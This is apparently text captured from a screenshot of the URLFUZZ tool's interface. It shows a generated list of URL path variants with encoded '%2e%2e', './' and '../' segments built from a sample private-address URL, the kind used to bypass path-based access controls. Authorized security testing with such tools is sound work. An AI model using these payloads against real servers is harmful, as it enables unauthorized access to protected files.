 URLFUZZ v 1.0 By T00ls.Net
URL:
http://192.168.10.23/public/upload/files/111.jpg
1
填写URL
Custom Rule
/search/%2e%2e/
2
填写自定义规则 如果需要
No Domain
Remove NoStartsWith("/")
. -> %2e
[*]DoubleClick item of listbox send data to Clipboard.
FUZZ
3
生成Payload
SAVE
4
保存为字典
CLEAR
227
/search/%2e%2e/public/upload/files/111.jpg
/public/search/%2e%2e/upload/files/111.jpg
/public/upload/search/%2e%2e/files/111.jpg
/public/upload/files/search/%2e%2e/111.jpg
/search/%2e%2e/public/search/%2e%2e/upload/search/%2e%2e/files/search/%2e%2e/111.jpg
/public/search/%2e%2e/upload/search/%2e%2e/files/search/%2e%2e/111.jpg
/public/upload/search/%2e%2e/files/search/%2e%2e/111.jpg
/public/upload/files/111.jpg
/search/%2e%2e/public/search/%2e%2e/upload/search/%2e%2e/files/111.jpg
/search/%2e%2e/public/search/%2e%2e/upload/files/111.jpg
/./public/upload/files/111.jpg
/public/./upload/files/111.jpg
/public/upload/./files/111.jpg
/public/upload/files/./111.jpg
/./public/./upload/./files/./111.jpg
/public/./upload/./files/./111.jpg
/public/upload/./files/./111.jpg
/./public/./upload/./files/111.jpg
/./public/./upload/files/111.jpg
/././public/upload/files/111.jpg
/public/././upload/files/111.jpg
/public/upload/././files/111.jpg
/public/upload/files/././111.jpg
/././public/././upload/././files/././111.jpg
/public/././upload/././files/././111.jpg
/public/upload/././files/././111.jpg
/././public/././upload/././files/111.jpg
/././public/././upload/files/111.jpg
/./././public/upload/files/111.jpg
/public/./././upload/files/111.jpg
/public/upload/./././files/111.jpg
/public/upload/files/./././111.jpg
/./././public/./././upload/./././files/./././111.jpg
/public/./././upload/./././files/./././111.jpg
/public/upload/./././files/./././111.jpg
/./././public/./././upload/./././files/111.jpg
/./././public/./././upload/files/111.jpg
/../public/upload/files/111.jpg
/public/../upload/files/111.jpg
/public/upload/../files/111.jpg
/public/upload/files/../111.jpg
/../public/../upload/../files/../111.jpg
/public/../upload/../files/../111.jpg